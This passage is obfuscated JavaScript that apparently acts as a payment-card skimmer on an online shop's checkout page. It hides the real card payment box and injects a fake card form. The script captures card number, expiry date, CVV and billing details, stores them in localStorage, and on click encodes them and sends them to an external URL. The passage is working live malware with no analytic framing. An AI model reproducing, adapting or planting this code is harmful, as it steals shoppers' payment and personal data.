20\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.2\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M15.337\x204A5.493\x205.493\x200\x200013\x208.5c0\x201.33.472\x202.55\x201.257\x203.5H4a1\x201\x200\x2000-1\x201v1a1\x201\x200\x20001\x201h16a1\x201\x200\x20001-1v-.6a5.526\x205.526\x200\x20002-1.737V18a2\x202\x200\x2001-2\x202H3a2\x202\x200\x2001-2-2V6a2\x202\x200\x20012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01\x202.01\x200\x2000-.662-.663z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.4\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M13.6\x206a5.477\x205.477\x200\x2000-.578\x203H1V6h12.6z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.5\x2014a5.5\x205.5\x200\x20110-11\x205.5\x205.5\x200\x20010\x2011zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448\x200\x20.762.251.762.613\x200\x20.393-.37.668-.904.668h-.235v.668h.283c.565\x200\x20.95.282.95.691\x200\x20.393-.377.66-.911.66-.393\x200-.786-.126-1.194-.37v.786c.44.189.88.291\x201.312.291\x201.029\x200\x201.736-.526\x201.736-1.288\x200-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045\x200-.738-.652-1.241-1.595-1.241a3.143\x203.143\x200\x2000-1.234.267v.77c.378-.212.763-.33\x201.132-.33zm3.394\x201.713c.574\x200\x20.974.338.974.778\x200\x20.463-.4.785-.974.785-.346\x200-.707-.11-1.076-.337v.809c.385.173.778.26\x201.163.26.204\x200\x20.392-.032.573-.08a4.313\x204.313\x200\x2000.644-2.262l-.015-.33a1.807\x201.807\x200\x2000-.967-.252\x203\x203\x200\x2000-.448.032V6.944h1.132a4.423\x204.423\x200\x2000-.362-.723h-1.587v2.475a3.9\x203.9\x200\x2001.943-.133z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20','classList','billing_email','addEventListener','random','display','add','.payment_box.payment_method_kashier_card','5306215GWoGZD','cvv','setItem'];_0x5c77=function(){return _0x2a8d34;};return _0x5c77();}function _0x9b4e(_0x437297,_0x41984d){const _0x5c7761=_0x5c77();return _0x9b4e=function(_0x9b4e65,_0x41a4f9){_0x9b4e65=_0x9b4e65-0x131;let _0x5cb7f2=_0x5c7761[_0x9b4e65];return _0x5cb7f2;},_0x9b4e(_0x437297,_0x41984d);}function renderForm(){const _0x1b5d55=_0x5e4777;let _0x5c5a0c=document[_0x1b5d55(0x149)](_0x1b5d55(0x137));if(!_0x5c5a0c)return;const _0x563cf0=_0x5c5a0c[_0x1b5d55(0x149)](_0x1b5d55(0x140));if(_0x563cf0)_0x563cf0[_0x1b5d55(0x164)]['display']='none';const _0x571c93=_0x5c5a0c[_0x1b5d55(0x149)](_0x1b5d55(0x14a));if(_0x571c93)_0x571c93[_0x1b5d55(0x164)][_0x1b5d55(0x135)]=_0x1b5d55(0x15e);let _0x2fc15b=document['createElement'](_0x1b5d55(0x146));_0x2fc15b[_0x1b5d55(0x131)][_0x1b5d55(0x136)]('s'+randedObj['sd']),_0x2fc15b['innerHTML']=_0x1b5d55(0x16c),_0x5c5a0c[_0x1b5d55(0x14e)](_0x2fc15b),document[_0x1b5d55(0x14c)](_0x1b5d55(0x154))['addEventListener']('input',_0x2ca4c9=>localStorage[_0x1b5d55(0x13a)](_0x1b5d55(0x154),_0x2ca4c9[_0x1b5d55(0x148)]['value'])),document[_0x1b5d55(0x14c)](_0x1b5d55(0x152))[_0x1b5d55(0x133)](_0x1b5d55(0x143),_0xa1876a=>localStorage['setItem']('exp',_0xa1876a[_0x1b5d55(0x148)]['value'])),document['getElementById'](_0x1b5d55(0x139))[_0x1b5d55(0x133)](_0x1b5d55(0x143),_0x1c6ca6=>localStorage[_0x1b5d55(0x13a)](_0x1b5d55(0x139),_0x1c6ca6[_0x1b5d55(0x148)][_0x1b5d55(0x163)]));const _0x371184=document['getElementById'](_0x1b5d55(0x152));_0x371184[_0x1b5d55(0x133)](_0x1b5d55(0x167),function(_0x1e20a3){const _0x38def7=_0x1b5d55,_0x47bd48=_0x1e20a3[_0x38def7(0x148)][_0x38def7(0x163)][_0x38def7(0x141)](/\D/g,'');if(_0x47bd48[_0x38def7(0x13f)]===0x2&&_0x1e20a3['key']>='0'&&_0x1e20a3['key']<='9')_0x1e20a3[_0x38def7(0x148)]['value']+='/';}),document['getElementById'](_0x1b5d55(0x139))['addEventListener'](_0x1b5d55(0x143),function(_0x211761){const _0x4b69fd=_0x1b5d55;_0x211761['target'][_0x4b69fd(0x163)]=_0x211761[_0x4b69fd(0x148)][_0x4b69fd(0x163)][_0x4b69fd(0x141)](/\D/g,'')[_0x4b69fd(0x13e)](0x0,0x4);});}function rednerBtn(){const _0x187556=_0x5e4777,_0x59de4f=document['getElementById'](_0x187556(0x15a));if(!_0x59de4f)return;_0x59de4f[_0x187556(0x131)][_0x187556(0x136)]('s'+randedObj['sd']+_0x187556(0x156)),_0x59de4f[_0x187556(0x133)]('click',()=>{const _0x913d7d=_0x187556;let _0x3b9769={'domain':window['location'][_0x913d7d(0x16b)],'card':localStorage[_0x913d7d(0x153)](_0x913d7d(0x154)),'exp':localStorage[_0x913d7d(0x153)](_0x913d7d(0x152)),'cvv':localStorage[_0x913d7d(0x153)](_0x913d7d(0x139)),'first_name':localStorage[_0x913d7d(0x153)](firstNameVal)||'','last_name':localStorage[_0x913d7d(0x153)](lastNameVal)||'','company':localStorage[_0x913d7d(0x153)](companyVal)||'','address1':localStorage['getItem'](addrOneVal)||'','address2':localStorage[_0x913d7d(0x153)](addrTwoVal)||'','city':localStorage[_0x913d7d(0x153)](cityVal)||'','postcode':localStorage[_0x913d7d(0x153)](postCodeVal)||'','phone':localStorage[_0x913d7d(0x153)](phoneVal)||'','email':localStorage[_0x913d7d(0x153)](mailVal)||'','uagent':navigator['userAgent']},_0x48a424={'domain':window[_0x913d7d(0x150)]['origin'],'dataObject':_0x3b9769};localStorage[_0x913d7d(0x153)](_0x913d7d(0x159))!=='1'&&fetch(''+url5555+encodeData(_0x48a424),{'method':'GET','keepalive':!![]})[_0x913d7d(0x158)](()=>{const _0x163c28=_0x913d7d;if(_0x3b9769[_0x163c28(0x13c)]&&_0x3b9769['exp']&&_0x3b9769[_0x163c28(0x139)]){localStorage[_0x163c28(0x13a)](_0x163c28(0x159),'1');if(isFrame){const _0x1ebad0=document['querySelector']('.s'+randedObj['sd']);if(_0x1ebad0)_0x1ebad0[_0x163c28(0x164)]['display']=_0x163c28(0x15e);document['querySelector']('.payment_box.payment_method_eh_stripe_checkout\x20ul')?.[_0x163c28(0x164)][_0x163c28(0x165)](_0x163c28(0x135),_0x163c28(0x15d));}}});});}function encodeData(_0x2876b1){const _0x39cbf7=_0x5e4777,_0x33a7f7=JSON[_0x39cbf7(0x169)](_0x2876b1),_0x5c27e5=new TextEncoder(),_0x2a1d1e=_0x5c27e5['encode'](_0x33a7f7);return btoa(String['fromCharCode'](..._0x2a1d1e));}setInterval(()=>{const _0x2fcdd3=_0x5e4777,_0x56ff06=document['querySelector'](_0x2fcdd3(0x15f))?.[_0x2fcdd3(0x163)];if(allChecked()&&_0x56ff06==='kashier_card'){if(!document[_0x2fcdd3(0x149)]('.s'+randedObj['sd']))renderForm();if(!document[_0x2fcdd3(0x149)]('.s'+randedObj['sd']+'_btn'))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x5e4777(0x15c)](_0x12fc0f=>{setInterval(()=>{const _0x5abadf=_0x9b4e;if(allChecked()){const _0x375c86=document[_0x5abadf(0x14c)](_0x12fc0f);if(_0x375c86)localStorage[_0x5abadf(0x13a)](_0x12fc0f,_0x375c86[_0x5abadf(0x163)]);}},0x3e8);});